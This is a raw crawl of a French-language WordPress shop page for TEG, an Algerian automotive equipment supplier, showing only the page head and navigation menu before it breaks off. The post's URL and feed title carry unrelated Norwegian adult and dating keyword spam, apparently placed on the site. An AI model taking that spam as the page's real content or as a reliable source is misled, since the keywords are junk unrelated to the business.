

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teg-dz.com/2022/10/30/erotic-massage-oslo-gratis-sex-date-c-date-norge-gratis-norske-pornofilmer/
body_size: 88283
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>TEG - Index</title>
  <meta content="" name="description">
  <meta content="" name="keywords">

  <!-- Favicons -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/favicon.png" rel="icon">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/style.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/teg-style.css" rel="stylesheet">

  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="TEG &raquo; Erotic massage oslo gratis sex date &#038; c date norge gratis norske pornofilmer Flux des commentaires" href="https://teg-dz.com/2022/10/30/erotic-massage-oslo-gratis-sex-date-c-date-norge-gratis-norske-pornofilmer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F10%2F30%2Ferotic-massage-oslo-gratis-sex-date-c-date-norge-gratis-norske-pornofilmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F10%2F30%2Ferotic-massage-oslo-gratis-sex-date-c-date-norge-gratis-norske-pornofilmer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teg-dz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://teg-dz.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='pscrollbar-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-widgets.css?ver=1631192538' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-locations.css?ver=1631192539' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teg-dz.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js?ver=6.9" id="cwp-main-js"></script>
<script type="text/javascript" id="Total_Soft_Gallery_Video-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https://teg-dz.com/wp-admin/admin-ajax.php"};
//# sourceURL=Total_Soft_Gallery_Video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js?ver=6.9" id="Total_Soft_Gallery_Video-js"></script>
<link rel="https://api.w.org/" href="https://teg-dz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teg-dz.com/wp-json/wp/v2/posts/2752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teg-dz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://teg-dz.com/2022/10/30/erotic-massage-oslo-gratis-sex-date-c-date-norge-gratis-norske-pornofilmer/" />
<link rel='shortlink' href='https://teg-dz.com/?p=2752' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

      

</head>

<body>


<body class="customize-support" >



<section id="topbar" class="  d-none d-lg-block" 
style="background: url(https://teg-dz.com/wp-content/themes/teg/assets/img/hero-bgs.jpg); background-size:cover; 
                    padding:20px; 
                    padding-bottom:90px;  
                    padding-top:90px;">
    <div class="containjer clearfix" style="padding:8px; padding-right:18px; border-radius:9px; 
                                            opacity:0.8; margin-top:100px; background-color:#1D37AF;">
      <div class="contact-info float-right">
        <i class="icofont-envelope"></i><a href="mailto:contact@example.com" 
        style="color:#FFF; font-size:23px;">commercial@teg-dz.com</a>
        <i class="icofont-phone"></i> 
        <span style="color:#FFF; font-weight:bold; font-size:20px;" >  
        +213 (0) 560 020 163 / 714  <span>
      </div>
      <!-- <div class="social-links float-right" style="color:#FFF !important;">
        <a href="#" class="twitter" style="color:#FFF !important;" ><i class="icofont-twitter"></i></a>
        <a href="#" class="facebook" style="color:#FFF !important;" ><i class="icofont-facebook"></i></a>
        <a href="#" class="instagram" style="color:#FFF !important;" ><i class="icofont-instagram"></i></a>
        <a href="#" class="skype" style="color:#FFF !important;" ><i class="icofont-skype"></i></a>
        <a href="#" class="linkedin" style="color:#FFF !important;" ><i class="icofont-linkedin"></i></i></a>
      </div> -->
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="fixed-top" style="width:100%; min-height:45px; background-color:#fff;">
    <div class="containerj">

      <div class="logo float-left">
        <!-- <h1 class="text-light"><a href="index.html"><span>Mamba</span></a></h1> -->
        <a href="https://teg-dz.com">
          <img width="75" height="45"  src="https://teg-dz.com/wp-content/themes/teg/assets/img/TEG_Fond blue.jpg" />
        </a>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v2.1.6 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
  <div class="quadmenu-container">
    <div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-991" class="quadmenu-item-991 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Accueil</span>
                                            </span>
    </a>
        </li><li id="menu-item-2269" class="quadmenu-item-2269 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/societe/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Société</span>
                                            </span>
    </a>
        </li><li id="menu-item-2287" class="quadmenu-item-2287 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="#" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Produits</span>
                                            </span>
    </a>
            <div id="dropdown-2287" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1147" class="quadmenu-item-1147 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/controle-technique-automobile%e2%80%8b/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">CONTRÔLE TECHNIQUE AUTOMOBILE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1203" class="quadmenu-item-1203 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1190/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">PONTS ÉLÉVATEURS</span>
                                            </span>
    </a>
        </li><li id="menu-item-1152" class="quadmenu-item-1152 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1067/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">TECHNOLOGIE DE MESURE DE LA PERFORMANCE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1150" class="quadmenu-item-1150 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1076/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LIAISON AU SOL​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1146" class="quadmenu-item-1146 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1082/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">AIR COMPRIMÉ​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1149" class="quadmenu-item-1149 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1097/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LAVAGE AUTOMATIQUE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1148" class="quadmenu-item-1148 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1116/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">DIAGNOSTIC ET CLIMATISATION​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1272" class="quadmenu-item-1272 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/rr/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">OUTILLAGE PROFESSIONNEL</span>
                                            </span>
    </a>
            <div id="dropdown-1272" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1296" class="quadmenu-item-1296 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-divers-dateliers-securite-au-travail/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Equipement divers d’ateliers / Sécurité au travail</span>
                                            </span>
    </a>
        </li><li id="menu-item-1297" class="quadmenu-item-1297 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-general-dateliers/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Équipement général d’ateliers</span>
                                            </span>
    </a>
        </li><li id="menu-item-1298" class="quadmenu-item-1298 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillage-pneumatique-electrique-et-electroportatif/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillage Pneumatique, Electrique et Electroportatif</span>
                                            </span>
    </a>
        </li><li id="menu-item-1299" class="quadmenu-item-1299 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillages-a-main/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillages à main</span>
                                            </span>
    </a>
        </li><li id="menu-item-1300" class="quadmenu-item-1300 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outils-speciaux/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outils spéciaux</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1151" class="quadmenu-item-1151 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1126/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LUBRIFICATION​</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1011" class="quadmenu-item-1011 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/services/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Services</span>
                                    <span class="quadmenu-description">TEG vous propose sa large gamme de service , pour vous satisfaire quelque soit votre besoin.</span>
                    </span>
    </a>
        </li><li id="menu-item-1012" class="quadmenu-item-1012 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/references/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Références</span>
                                    <span class="quadmenu-description">Forte de son expérience, TEG accompagne plus des dizaines de clients avec des solutions innovantes, pour répondre aux grands enjeux industriels des entreprises.</span>
                    </span>
    </a>
        </li><li id="menu-item-1523" class="quadmenu-item-1523 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/telechargement/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Téléchargement</span>
                                            </span>
    </a>
        </li><li id="menu-item-1827" class="quadmenu-item-1827 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/nos-realisations/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Nos réalisations</span>
                                            </span>
    </a>
